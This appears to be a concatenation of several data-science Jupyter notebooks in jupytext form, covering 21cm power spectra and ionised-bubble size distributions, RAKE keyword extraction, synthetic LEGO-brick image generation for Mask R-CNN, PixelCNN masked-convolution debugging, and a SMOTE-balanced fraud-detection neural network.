mubins=8,
kbins=15,
box_dims=box_dims,
exclude_zero_modes=True,
return_n_modes=True,
absolute_mus=False,
)
Pk_rsd, mubins_rsd, kbins_rsd, nmode_rsd = t2c.power_spectrum_mu(
dT_rsd,
los_axis=0,
mubins=8,
kbins=15,
box_dims=box_dims,
exclude_zero_modes=True,
return_n_modes=True,
absolute_mus=False,
)
# +
plt.rcParams['figure.figsize'] = [7, 5]
ii = 8
plt.title('$k={0:.2f}$'.format(kbins[ii]))
plt.plot(mubins, Pk[:,ii], label='no RSD')
plt.plot(mubins_rsd, Pk_rsd[:,ii], linestyle='--', label='RSD')
plt.xlabel('$\mu$')
plt.ylabel('$P(k,\mu)$')
plt.legend()
plt.show()
# -
# # Bubble size distribution
# The bubble (HII regions) size distribution is an intersting probe of the reionization process ([Giri et al. 2018](https://ui.adsabs.harvard.edu/abs/2018MNRAS.473.2949G/abstract)).
#
# `Tools21cm` contains three methods to determine the size distributions, which are Friends-of-friends, Spherical average and mean free path approach.
#
# In this tutorial, we will take the ionisation fraction field and assume all the pixels with value $>0.5$ as ionised.
# +
xHII = xfrac>0.5
boxsize = 244/0.7 # in Mpc
# -
# Mean free path (e.g. [Mesinger & Furlanetto 2007](https://iopscience.iop.org/article/10.1086/521806/meta))
r_mfp, dn_mfp = t2c.mfp(xHII, boxsize=boxsize, iterations=1000000)
# +
plt.rcParams['figure.figsize'] = [7, 5]
plt.semilogx(r_mfp, dn_mfp)
plt.xlabel('$R$ (Mpc)')
plt.ylabel('$R\mathrm{d}P/\mathrm{d}R$')
plt.title('Mean free path method')
plt.show()
# -
# Spherical average (e.g. [Zahn et al. 2007](https://ui.adsabs.harvard.edu/abs/2007ApJ...654...12Z/abstract))
r_spa, dn_spa = t2c.spa(xHII, boxsize=boxsize, nscales=20)
# +
plt.rcParams['figure.figsize'] = [7, 5]
plt.semilogx(r_spa, dn_spa)
plt.xlabel('$R$ (Mpc)')
plt.ylabel('$R\mathrm{d}P/\mathrm{d}R$')
plt.title('Spherical Average method')
plt.show()
# -
# Friends of friends (e.g. [Iliev et al. 2006](https://ui.adsabs.harvard.edu/abs/2006MNRAS.369.1625I/abstract))
labelled_map, volumes = t2c.fof(xHII)
fof_dist = t2c.plot_fof_sizes(volumes, bins=30, boxsize=boxsize)
# +
plt.rcParams['figure.figsize'] = [7, 5]
plt.step(fof_dist[0], fof_dist[1])
plt.xscale('log')
plt.yscale('log')
plt.ylim(fof_dist[2],1)
plt.xlabel('$V$ (Mpc$^3$)')
plt.ylabel('$V^2\mathrm{d}P/\mathrm{d}V$')
plt.title('Friends of friends method')
plt.show()
| docs/examples/tutorials.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# !pip install rake-nltk
# # Basic Usage
# +
from rake_nltk import Rake
r = Rake() # Uses stopwords for english from NLTK, and all puntuation characters.
text = 'RAKE short for Rapid Automatic Keyword Extraction algorithm, is a domain independent keyword extraction algorithm which tries to determine key phrases in a body of text by analyzing the frequency of word appearance and its co-occurance with other words in the text.'
r.extract_keywords_from_text(text)
r.get_ranked_phrases() # To get keyword phrases ranked highest to lowest.
# -
r.get_ranked_phrases_with_scores()
# # Advanced Usage
# ```
# from rake_nltk import Metric, Rake
#
# # To use it with a specific language supported by nltk.
# r = Rake(language=<language>)
#
# # If you want to provide your own set of stop words and punctuations to
# r = Rake(
# stopwords=<list of stopwords>,
# punctuations=<string of puntuations to ignore>
# )
#
# # If you want to control the metric for ranking. Paper uses d(w)/f(w) as the
# # metric. You can use this API with the following metrics:
# # 1. d(w)/f(w) (Default metric) Ratio of degree of word to its frequency.
# # 2. d(w) Degree of word only.
# # 3. f(w) Frequency of word only.
#
# r = Rake(ranking_metric=Metric.DEGREE_TO_FREQUENCY_RATIO)
# r = Rake(ranking_metric=Metric.WORD_DEGREE)
# r = Rake(ranking_metric=Metric.WORD_FREQUENCY)
#
# # If you want to control the max or min words in a phrase, for it to be
# # considered for ranking you can initialize a Rake instance as below:
#
# r = Rake(min_length=2, max_length=4)
# ```
| notebooks/nltk/Rapid Automatic Keyword Extraction.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# +
import cv2
import numpy as np
import matplotlib.pyplot as plt
import random
import os, sys
ROOT_DIR = os.path.abspath(r"c:\Users\srb\PycharmProjects\Mask_RCNN")
# Import Mask RCNN
sys.path.append(ROOT_DIR) # To find local version of the library
from mrcnn.config import Config
from mrcnn import utils
# -
img = cv2.imread('c://Users//srb//PycharmProjects//Mask_RCNN//images//3003 Brick 2x2//0001.png')
plt.imshow(img)
# <b>TODO</b> сейчас будем делать просто приведением всех рисунков к серому, потом можночто то придумать с изменением количества каналов
bg_color = np.array([random.randint(0, 255) for _ in range(3)])
bg_color
def random_shape(height, width):
"""Generates specifications of a random shape that lies within
the given height and width boundaries.
Returns a tuple of three valus:
* The shape name (square, circle, ...)
* Shape color: a tuple of 3 values, RGB.
* Shape dimensions: A tuple of values that define the shape size
and location. Differs per shape type.
"""
# Shape
shape = random.choice(["brick", "plate"])
# Color
color = tuple([random.randint(0, 255) for _ in range(3)])
# Center x, y
buffer = 20
y = random.randint(buffer, height - buffer - 1)
x = random.randint(buffer, width - buffer - 1)
# Size
s = random.randint(buffer, height//4)
return shape, color, (x, y, s)
def random_image(height, width):
"""Creates random specifications of an image with multiple shapes.
Returns the background color of the image and a list of shape
specifications that can be used to draw the image.
"""
# Pick random background color
bg_color = np.array([random.randint(0, 255) for _ in range(3)])
# Generate a few random shapes and record their
# bounding boxes
shapes = []
boxes = []
N = random.randint(1, 4)
for _ in range(N):
shape, color, dims = random_shape(height, width)
shapes.append((shape, color, dims))
x, y, s = dims
boxes.append([y-s, x-s, y+s, x+s])
# Apply non-max suppression wit 0.3 threshold to avoid
# shapes covering each other
keep_ixs = utils.non_max_suppression(np.array(boxes), np.arange(N), 0.3)
shapes = [s for i, s in enumerate(shapes) if i in keep_ixs]
return bg_color, shapes
random_image(128,128)
def load_image(sf,image_id):
"""Generate an image from the specs of the given image ID.
Typically this function loads the image from a file, but
in this case it generates the image on the fly from the
specs in image_info.
"""
info = sf.image_info[image_id]
bg_color = np.array(info['bg_color']).reshape([1, 1, 3])
image = np.ones([info['height'], info['width'], 3], dtype=np.uint8)
image = image * bg_color.astype(np.uint8)
for shape, color, dims in info['shapes']:
image = sf.draw_shape(image, shape, dims, color)
return image
def image_resize(image, width = None, height = None, inter = cv2.INTER_AREA):
# initialize the dimensions of the image to be resized and
# grab the image size
dim = None
(h, w) = image.shape[:2]
# if both the width and height are None, then return the
# original image
if width is None and height is None:
return image
# check to see if the width is None
if width is None:
# calculate the ratio of the height and construct the
# dimensions
r = height / float(h)
dim = (int(w * r), height)
# otherwise, the height is None
else:
# calculate the ratio of the width and construct the
# dimensions
r = width / float(w)
dim = (width, int(h * r))
# resize the image
resized = cv2.resize(image, dim, interpolation = cv2.INTER_CUBIC)
# return the resized image
return resized
height = 128
width = 128
sf = utils.Dataset()
for i in range(20):#count
bg_color, shapes = random_image(height, width)
sf.add_image("shapes", image_id=i, path=None,
width=width, height=height,
bg_color=bg_color, shapes=shapes)
load_image(sf, 0)
# <b>надо написать функцию вставки</b>
img_raw = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY)
# img_raw = image_resize(img_raw, height=128)
plt.imshow(img_raw)
#
img_raw.shape
contours, hierarchy = cv2.findContours(img_raw,cv2.RETR_TREE, cv2.CHAIN_APPROX_NONE)
# img_for_show = img.copy()
img_for_show = img_raw.copy()
# img_for_show = image_resize(img_for_show, height=128)
cv2.drawContours(img_for_show, contours, 0, (255), 1, hierarchy = hierarchy)
plt.imshow(img_for_show)
# +
# iIndTrue = contours[0].reshape((2,-1))
# mask_ = np.zeros(img_raw.shape,dtype = np.bool)
mask_ = np.zeros(img_raw.shape)
# mask_[iIndTrue[0],iIndTrue[1]] = True
cv2.drawContours(mask_, contours, -1, (255), 1, hierarchy = hierarchy)
plt.imshow(mask_)
# +
def createMask(size, contours, return_is_bool=False):
hull_contours = cv2.convexHull(np.vstack(np.array(contours)))
hull = np.vstack(hull_contours)
# black image
rows, cols = size
# mask = np.zeros((rows, cols,1), dtype=np.uint8)
mask = np.zeros((rows, cols), dtype=np.uint8)
# blit our contours onto it in white color
cv2.drawContours(mask, [hull], 0, 1, -1)
# mask = mask.reshape((rows, cols,1))
if return_is_bool:
mask = mask.astype(np.bool)
return mask
mask = createMask(img_raw.shape[0:2], contours)
plt.imshow(mask)
# -
def change_color(img,clr):
img_norm = img.copy()
img_norm = img_norm / 255.
clr = np.array(clr)
clr = clr / 255.
img_norm *= clr
img_norm = (img_norm*255.).astype(np.uint8)
# plt.imshow(img_norm)
return img_norm
def prepare_data(img_info):
bg_color = np.array(img_info['bg_color']).reshape([1, 1, 3])
img1 = np.ones([img_info['height'], img_info['width'], 3], dtype=np.uint8)
img1 = img1 * bg_color.astype(np.uint8)
mask_full = np.zeros((img_info['height'], img_info['width']),dtype=np.uint8)
masks = []
for detail_type, color, (x,y,s), path in img_info['details']:
img2 = cv2.imread(path)
img2 = image_resize(img2, height=s)
img2 = change_color(img2,color)
# I want to put logo on top-left corner, So I create a ROI
rows,cols,channels = img2.shape
mask = np.zeros((rows,cols),dtype=np.uint8)
roi = img1[y:rows+y, x:cols+x]
# print(x)
# print(roi.shape)
# print(img2.shape)
# Now create a mask of logo and create its inverse mask also
img2gray = cv2.cvtColor(img2,cv2.COLOR_BGR2GRAY)
ret, mask = cv2.threshold(img2gray, 10, 255, cv2.THRESH_BINARY)
mask_inv = cv2.bitwise_not(mask)
# print(mask_inv.shape)
# Now black-out the area of logo in ROI
img1_bg = cv2.bitwise_and(roi,roi,mask = mask_inv)
# Take only region of logo from logo image.
img2_fg = cv2.bitwise_and(img2,img2,mask = mask)
# Put logo in ROI and modify the main image
dst = cv2.add(img1_bg,img2_fg)
img1[y:rows+y, x:cols+x] = dst
tmp_mask_full = mask_full.copy()
tmp_mask_full[y:rows+y, x:cols+x] = mask
tmp_mask_full = tmp_mask_full.reshape((img_info['height'], img_info['width'], 1))
masks.append(tmp_mask_full)
masks = np.concatenate(masks,axis=2)
return img1, masks
result_img, result_masks = prepare_data(img_info2)
plt.imshow(result_img)
np.concatenate(result_masks,axis=2).shape
# +
dic1 = {}
dic2 = {}
for inf in list_info:
result_img, result_masks = prepare_data(inf)
dic1.update({inf['id']:result_img})
dic2.update({inf['id']:result_masks})
# -
img2 = cv2.imread(r'c:\Users\srb\PycharmProjects\Mask_RCNN\images\3022 Plate 2x2\201706161906-0105.png')
img2 = change_color(img2,color)
img2gray = cv2.cvtColor(img2,cv2.COLOR_BGR2GRAY)
plt.imshow(img2gray)
# +
img_info = {'id': 2,
'source': 'details',
'path': None,
'width': 640,
'height': 640,
'bg_color': np.array([202, 106, 49]),
'details': [('brick',
(183, 16, 51),
(436, 202, 97),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3003 Brick 2x2\\0227.png'),
('brick',
(193, 87, 93),
(107, 53, 81),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3003 Brick 2x2\\0130.png'),
('plate',
(135, 55, 7),
(138, 459, 157),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3022 Plate 2x2\\201706161906-0127.png'),
('brick',
(178, 176, 244),
(263, 403, 84),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3003 Brick 2x2\\0216.png'),
('brick',
(123, 181, 129),
(467, 274, 44),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3003 Brick 2x2\\0084.png'),
('plate',
(56, 50, 19),
(570, 220, 30),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3022 Plate 2x2\\201706161906-0059.png'),
('brick',
(115, 66, 13),
(525, 260, 63),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3003 Brick 2x2\\0154.png'),
('brick',
(81, 196, 200),
(49, 533, 23),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3003 Brick 2x2\\0341.png'),
('brick',
(207, 172, 197),
(173, 291, 134),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3003 Brick 2x2\\0238.png'),
('brick',
(188, 5, 79),
(339, 248, 82),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3003 Brick 2x2\\0143.png'),
('plate',
(48, 232, 32),
(91, 97, 155),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3022 Plate 2x2\\201706161906-0093.png'),
('plate',
(138, 107, 118),
(293, 310, 67),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3022 Plate 2x2\\201706161906-0058.png')]}
img_info2 = {'id': 1,
'source': 'details',
'path': None,
'width': 640,
'height': 640,
'bg_color': np.array([ 97, 216, 42]),
'details': [('plate',
(145, 217, 147),
(343, 208, 51),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3022 Plate 2x2\\201706161906-0399.png'),
('plate',
(164, 29, 197),
(296, 35, 128),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3022 Plate 2x2\\201706161906-0137.png'),
('brick',
(122, 102, 181),
(144, 236, 155),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3003 Brick 2x2\\0316.png'),
('brick',
(236, 44, 98),
(296, 534, 32),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3003 Brick 2x2\\0092.png'),
('plate',
(180, 13, 135),
(346, 334, 154),
'c:\\Users\\srb\\PycharmProjects\\Mask_RCNN\\images\\3022 Plate 2x2\\201706161906-0104.png')]}
list_info = [img_info,img_info2]
# +
# info = self.image_info[image_id]
info = img_info
bg_color = np.array(info['bg_color']).reshape([1, 1, 3])
image = np.ones([info['height'], info['width'], 3], dtype=np.uint8)
image = image * bg_color.astype(np.uint8)
# for detail, color, dims in info['details']:
# print(image, detail, dims, color)
# image = draw_detail(image, detail, dims, color) #self
# -
result_img = cv2.add(image[0:200,0:200], img, mask=mask, dst=(0,0))
plt.imshow(image)
| create img.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# + colab_type="code" id="sh8yUGDPNSfo" colab={}
import random as rn
import time
# %tensorflow_version 2.x
import matplotlib.pyplot as plt
import numpy as np
import tensorflow as tf
from tensorflow import keras
from tensorflow.keras.utils import Progbar
# + colab_type="code" id="Lu1pR95h3tw1" colab={}
class MaskedConv2D(tf.keras.layers.Layer):
"""Convolutional layers with masks for autoregressive models
Convolutional layers with simple implementation to have masks type A and B.
"""
def __init__(self,
mask_type,
filters,
kernel_size,
strides=1,
padding='same',
kernel_initializer='glorot_uniform',
bias_initializer='zeros',
input_n_channels=3):
super(MaskedConv2D, self).__init__()
assert mask_type in {'A', 'B'}
self.mask_type = mask_type
self.filters = filters
self.kernel_size = kernel_size
self.strides = strides
self.padding = padding.upper()
self.kernel_initializer = keras.initializers.get(kernel_initializer)
self.bias_initializer = keras.initializers.get(bias_initializer)
self.input_n_channels = input_n_channels
def build(self, input_shape):
self.kernel = self.add_weight("kernel",
shape=(self.kernel_size,
self.kernel_size,
int(input_shape[-1]),
self.filters),
initializer=self.kernel_initializer,
trainable=True)
self.bias = self.add_weight("bias",
shape=(self.filters,),
initializer=self.bias_initializer,
trainable=True)
center = self.kernel_size // 2
mask = np.ones(self.kernel.shape, dtype=np.float32)
mask[center, center + 1:, :, :] = 0.
mask[center + 1:, :, :, :] = 0.
for i in range(self.input_n_channels):
for j in range(self.input_n_channels):
if (self.mask_type == 'A' and i >= j) or (self.mask_type == 'B' and i > j):
mask[center, center, i::self.input_n_channels, j::self.input_n_channels] = 0.
print(mask.shape)
print(mask[:,:,0])
print('--------------')
print(mask[:,:,1])
print('--------------')
print(mask[:,:,2])
print('--------------')
self.mask = tf.constant(mask, dtype=tf.float32, name='mask')
def call(self, input):
masked_kernel = tf.math.multiply(self.mask, self.kernel)
tf.print(masked_kernel)
x = tf.nn.conv2d(input, masked_kernel, strides=[1, self.strides, self.strides, 1], padding=self.padding)
x = tf.nn.bias_add(x, self.bias)
return x
# + id="IJue7K1WcLmQ" colab_type="code" colab={}
# Test cases
test_ones = np.ones([1, 3, 3, 3])
test_ones_depth6 = np.stack([
np.ones([1, 3, 3]),
np.ones([1, 3, 3]) * 0.1,
np.ones([1, 3, 3]),
np.ones([1, 3, 3]) * 0.1,
np.ones([1, 3, 3]),
np.ones([1, 3, 3]) * 0.1,
], axis=-1)
# + id="x-K_mW1n4joW" colab_type="code" colab={}
def build_test_network(ptype, input_shape=(3,3,3)):
inputs = tf.keras.layers.Input(shape=(3, 3, 3))
x = MaskedConv2D(mask_type='A', filters=1, kernel_size=3,
padding='same',
kernel_initializer='ones',
bias_initializer='zeros')(inputs)
pixelcnn = tf.keras.Model(inputs=inputs, outputs=x)
optimizer = tf.keras.optimizers.Adam(lr=0.001)
pixelcnn.compile(optimizer=optimizer, loss='mse')
return pixelcnn
# + id="8pooXfUrdfNw" colab_type="code" colab={"base_uri": "https://localhost:8080/", "height": 1000} outputId="71230afc-3059-427c-c836-ba5d2d7fa47c"
print('RA CONFIG depth=3')
pixelcnn = build_test_network('A')
val = pixelcnn.predict(test_ones).reshape(3, 3)
expected = np.array([0, 1, 1, 2, 4, 3, 2, 4, 3]).reshape(3, 3)
display(expected, val)
assert np.array_equal(val, expected)
print('RB CONFIG depth=3')
model = build_test_network('rb')
val = model.predict(test_ones).reshape(3, 3)
expected = expected + 1
display(expected, val)
assert np.array_equal(val, expected)
# + id="Pu5SUY4AA93M" colab_type="code" outputId="53b04a2b-6b8e-4e34-c5ed-0538a3090f4b" colab={"base_uri": "https://localhost:8080/", "height": 968}
print('RA CONFIG depth=6')
pixelcnn = build_test_network('A', input_shape=(3, 3, 6))
val = pixelcnn.predict(test_ones).reshape(3, 3)
expected = np.array([0, 1.1, 1.1, 2.2, 4.4, 3.3, 2.2, 4.4, 3.3]).reshape(3, 3)
display(expected, val)
assert np.allclose(val, expected)
# Resposta de 3 mascaras, Mascara A RGB:
# + id="u3kP31ArKWyY" colab_type="code" outputId="16c73408-35f9-41e3-8968-24247db00124" colab={"base_uri": "https://localhost:8080/", "height": 1000}
print('RA CONFIG depth=3')
pixelcnn = build_test_network('B', input_shape=(3, 3, 6))
val = pixelcnn.predict(test_ones).reshape(3, 3)
expected = np.array([0, 1, 1, 2, 4, 3, 2, 4, 3]).reshape(3, 3)
display(expected, val)
assert np.allclose(val, expected)
# Resposta de 3 mascaras, Mascara B RGB:
# + id="bzhj6pNy4pdH" colab_type="code" outputId="5e1c810f-f419-4f05-94f1-50ba784999a5" colab={"base_uri": "https://localhost:8080/", "height": 1000}
print('RA CONFIG depth=3')
#model = build_test_network('A', (3, 3, 3))
pixelcnn = build_test_network('A')
val = pixelcnn.predict(test_ones).reshape(3, 3)
expected = np.array([0, 1, 1, 2, 4, 3, 2, 4, 3]).reshape(3, 3)
display(expected, val)
assert np.array_equal(val, expected)
print('RB CONFIG depth=3')
model = build_test_network('rb')
val = model.predict(test_ones).reshape(3, 3)
expected = expected + 1
display(expected, val)
assert np.array_equal(val, expected)
# + colab_type="code" id="2kCIvwG5OiRh" colab={}
class ResidualBlock(tf.keras.Model):
"""Residual blocks that compose pixelCNN
Blocks of layers with 3 convolutional layers and one residual connection.
Based on Figure 5 from [1] where h indicates number of filters.
Refs:
[1] - <NAME>., <NAME>., & <NAME>. (2016). Pixel
recurrent neural networks. arXiv preprint arXiv:1601.06759.
"""
def __init__(self, h):
super(ResidualBlock, self).__init__(name='')
self.conv2a = keras.layers.Conv2D(filters=h, kernel_size=1, strides=1)
self.conv2b = MaskedConv2D(mask_type='B', filters=h, kernel_size=3, strides=1)
self.conv2c = keras.layers.Conv2D(filters=2 * h, kernel_size=1, strides=1)
def call(self, input_tensor):
x = tf.nn.relu(input_tensor)
x = self.conv2a(x)
x = tf.nn.relu(x)
x = self.conv2b(x)
x = tf.nn.relu(x)
x = self.conv2c(x)
x += input_tensor
return x
# + colab_type="code" id="hY4vPLROOufz" colab={}
def quantise(images, q_levels):
"""Quantise image into q levels"""
return (np.digitize(images, np.arange(q_levels) / q_levels) - 1).astype('float32')
# + colab_type="code" id="AdCWLDarT9Tg" colab={}
# Defining random seeds
random_seed = 42
tf.random.set_seed(random_seed)
np.random.seed(random_seed)
rn.seed(random_seed)
# + colab_type="code" id="PtfnOXuzUu3M" outputId="76b6985e-71b8-4afe-f2e6-b70f5fd04b2a" colab={"base_uri": "https://localhost:8080/", "height": 52}
# Loading data
(x_train, y_train), (x_test, y_test) = tf.keras.datasets.cifar10.load_data()
height = 32
width = 32
n_channel = 3
x_train = x_train.astype('float32') / 255.
x_test = x_test.astype('float32') / 255.
x_train = x_train.reshape(x_train.shape[0], height, width, n_channel)
x_test = x_test.reshape(x_test.shape[0], height, width, n_channel)
# + id="h2Wnpa_JypxL" colab_type="code" colab={}
x_train = x_train[0]
x_train = x_train.reshape(1,32,32,3)
x_test = x_train
# + colab_type="code" id="6zZCb10GW5dW" colab={}
# Quantise the input data in q levels
q_levels = 128
x_train_quantised = quantise(x_train, q_levels)
x_test_quantised = quantise(x_test, q_levels)
# + colab_type="code" id="qSNKy9noDr2Y" colab={}
batch_size = 1
train_buf = 20000
train_dataset = tf.data.Dataset.from_tensor_slices((x_train_quantised / (q_levels - 1),
x_train_quantised.astype('int32')))
train_dataset = train_dataset.shuffle(buffer_size=train_buf)
train_dataset = train_dataset.batch(batch_size)
test_dataset = tf.data.Dataset.from_tensor_slices((x_test_quantised / (q_levels - 1),
x_test_quantised.astype('int32')))
test_dataset = test_dataset.batch(batch_size)
# + colab_type="code" id="2q9eV2XzQ93g" colab={}
# Create PixelCNN model
inputs = keras.layers.Input(shape=(height, width, n_channel))
x = MaskedConv2D(mask_type='A', filters=128, kernel_size=7, strides=1)(inputs)
for i in range(5):
x = ResidualBlock(h=64)(x)
x = keras.layers.Activation(activation='relu')(x)
x = keras.layers.Conv2D(filters=128, kernel_size=1, strides=1)(x)
x = keras.layers.Activation(activation='relu')(x)
x = keras.layers.Conv2D(filters=128, kernel_size=1, strides=1)(x)
x = keras.layers.Conv2D(filters=n_channel * q_levels, kernel_size=1, strides=1)(x) # shape [N,H,W,DC]
pixelcnn = tf.keras.Model(inputs=inputs, outputs=x)
# + colab_type="code" id="JNMRKtvzRBw0" colab={}
# Prepare optimizer and loss function
lr_decay = 0.999995
learning_rate = 1e-3
optimizer = tf.keras.optimizers.Adam(lr=learning_rate)
compute_loss = tf.keras.losses.CategoricalCrossentropy(from_logits=True)
# + colab_type="code" id="1QbqYMhjJZQQ" colab={}
@tf.function
def train_step(batch_x, batch_y):
with tf.GradientTape() as ae_tape:
logits = pixelcnn(batch_x, training=True)
logits = tf.reshape(logits, [-1, height, width, q_levels, n_channel]) # shape [N,H,W,DC] -> [N,H,W,D,C]
logits = tf.transpose(logits, perm=[0, 1, 2, 4, 3]) # shape [N,H,W,D,C] -> [N,H,W,C,D]
loss = compute_loss(tf.one_hot(batch_y, q_levels), logits)
gradients = ae_tape.gradient(loss, pixelcnn.trainable_variables)
gradients, _ = tf.clip_by_global_norm(gradients, 1.0)
optimizer.apply_gradients(zip(gradients, pixelcnn.trainable_variables))
return loss
# + colab_type="code" id="RnvCgyDLRHPk" outputId="87f98ec7-d9b5-4994-98c4-972bb618a418" colab={"base_uri": "https://localhost:8080/", "height": 237}
# Training loop
n_epochs = 1
n_iter = int(np.ceil(x_train_quantised.shape[0] / batch_size))
for epoch in range(n_epochs):
progbar = Progbar(n_iter)
print('Epoch {:}/{:}'.format(epoch + 1, n_epochs))
for i_iter, (batch_x, batch_y) in enumerate(train_dataset):
plt.subplot(121)
plt.imshow(batch_x.numpy()[0])
plt.subplot(122)
plt.imshow(batch_y.numpy()[0]*2)
start = time.time()
optimizer.lr = optimizer.lr * lr_decay
loss = train_step(batch_x, batch_y)
progbar.add(1, values=[("loss", loss)])
# + colab_type="code" id="qiAWABHGRS6i" outputId="b8ab0fb2-a25f-4dd4-bec7-c9f9a9b1d8f0" colab={"base_uri": "https://localhost:8080/", "height": 704}
# Generating new images
samples = np.zeros((10, height, width, n_channel)) + 0.5 * np.random.rand(10, height, width, n_channel)
for i in range(height):
for j in range(width):
for k in range(n_channel):
logits = pixelcnn(samples)
logits = tf.reshape(logits, [-1, height, width, q_levels, n_channel])
logits = tf.transpose(logits, perm=[0, 1, 2, 4, 3])
next_sample = tf.random.categorical(logits[:, i, j, k, :], 1)
samples[:, i, j, k] = (next_sample.numpy() / (q_levels - 1))[:, 0]
fig = plt.figure(figsize=(10, 10))
for i in range(9):
ax = fig.add_subplot(3, 3, i + 1)
ax.imshow(samples[i, :, :, :])
plt.xticks(np.array([]))
plt.yticks(np.array([]))
plt.show()
# + [markdown] colab_type="text" id="wuF2Dpg8TU32"
#
#
# ---
#
#
# + id="Mfob2FEJzrak" colab_type="code" colab={}
# --------------------------------------------------------------------------------------------------------------
# Generating new images
occlude_start_row = 14
num_generated_images = 1
samples = np.copy(x_train_quantised[:10, :, :, :])
samples = samples / (q_levels - 1)
samples[:, occlude_start_row:, :, :] = 0
for i in range(occlude_start_row, height):
for j in range(width):
for k in range(n_channel):
logits = pixelcnn(samples)
logits = tf.reshape(logits, [-1, height, width, q_levels, n_channel])
logits = tf.transpose(logits, perm=[0, 1, 2, 4, 3])
next_sample = tf.random.categorical(logits[:, i, j, k, :], 1)
samples[:, i, j, k] = (next_sample.numpy() / (q_levels - 1))[:, 0]
fig = plt.figure(figsize=(10, 10))
for i in range(9):
ax = fig.add_subplot(3, 3, i + 1)
ax.imshow(samples[i, :, :, :])
plt.xticks(np.array([]))
plt.yticks(np.array([]))
plt.show()
# + id="WATpUE30zrao" colab_type="code" colab={}
| WIP/2 - Modelling data with multiple channels/debugging_multichannel.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# +
'''importing the required libraries'''
import pandas as pd
import seaborn as sns
import matplotlib.pyplot as plt
import numpy as np
from imblearn.over_sampling import SMOTE
from sklearn.model_selection import train_test_split
from sklearn.metrics import classification_report
from sklearn.metrics import confusion_matrix
from sklearn.metrics import accuracy_score
from keras.models import Sequential
from keras.layers import Dense
from sklearn.metrics import accuracy_score
import warnings
warnings.filterwarnings("ignore")
# Comment this if the data visualisations doesn't work on your side
# %matplotlib inline
#plt.style.use('bmh')
'''Importing the dataset and checking its properties '''
df = pd.read_csv('major_project_data.csv')
print(len(df))
# -
df.head()
df.info()
df.describe()
'''Checking for any null values'''
print('Null Values =',df.isnull().values.any())
'''removing the unwanted features'''
df.drop('nameOrig', axis=1, inplace=True)
df.drop('nameDest', axis=1, inplace=True)
df.drop('isFlaggedFraud', axis=1, inplace=True)
''' Visualising the variables by grouping them by class '''
df.groupby('isFraud').hist(figsize=(16, 20), bins=50, xlabelsize=8, ylabelsize=8,alpha=0.4)
# +
''' co-relation matrix to check multicolinearity between variables '''
correlation = df.corr()
plt.figure(figsize=(15,15))
plt.title('Correlation Matrix')
sns.heatmap(correlation, vmax=1, square=True,annot=True,cmap='cubehelix')
# -
#creating dummy variables for categorical values
dum = pd.get_dummies(df['type'])
df1 = pd.concat([df,dum],axis=1)
df1.drop(['type'],axis=1, inplace=True)
# +
'''checking if target class is balanced or not'''
df2 = df1.sample(n=20000)
df2.isFraud.value_counts().plot.bar()
print(df2.isFraud.value_counts())
'''Splitting the data into training and test'''
X_train, X_test, y_train, y_test = train_test_split(df2.drop(['isFraud'],axis=1), df2['isFraud'], test_size=0.3, random_state=0)
print("Before OverSampling, counts of label '1': {}".format(sum(y_train==1)))
print("Before OverSampling, counts of label '0': {} \n".format(sum(y_train==0)))
'''resampling the training data'''
sm = SMOTE(random_state=10)
x_train_res, y_train_res = sm.fit_sample(X_train, y_train)
print('After OverSampling, the shape of train_X: {}'.format(x_train_res.shape))
print('After OverSampling, the shape of train_y: {} \n'.format(y_train_res.shape))
print("After OverSampling, counts of label '1': {}".format(sum(y_train_res==1)))
print("After OverSampling, counts of label '0': {}".format(sum(y_train_res==0)))
# +
''' Feature scaling '''
from sklearn.preprocessing import StandardScaler
sc = StandardScaler()
x_train_scaled = sc.fit_transform(x_train_res)
x_test_scaled = sc.transform(X_test)
# +
''' Initializing the model '''
model = Sequential()
''' Adding the input layer and the first hidden layer '''
model.add(Dense(input_dim=11, output_dim = 6, init = 'uniform', activation = 'relu'))
''' Adding the second hidden layer '''
model.add(Dense(output_dim = 6, init = 'uniform', activation = 'relu'))
''' Adding the output layer '''
model.add(Dense(output_dim = 1, init = 'uniform', activation = 'sigmoid'))
''' Compiling and fitting the model '''
model.compile(optimizer = 'adam', loss = 'binary_crossentropy', metrics = ['accuracy'])
model_info = model.fit(x_train_scaled, y_train_res, batch_size = 10, nb_epoch = 10)
''' Plotting the training curves '''
def plot_model_history(model_history):
fig, axs = plt.subplots(1,2,figsize=(15,5))
''' History for accuracy'''
axs[0].plot(range(1,len(model_history.history['acc'])+1),model_history.history['acc'])
axs[0].set_title('Model Accuracy')
axs[0].set_ylabel('Accuracy')
axs[0].set_xlabel('Epoch')
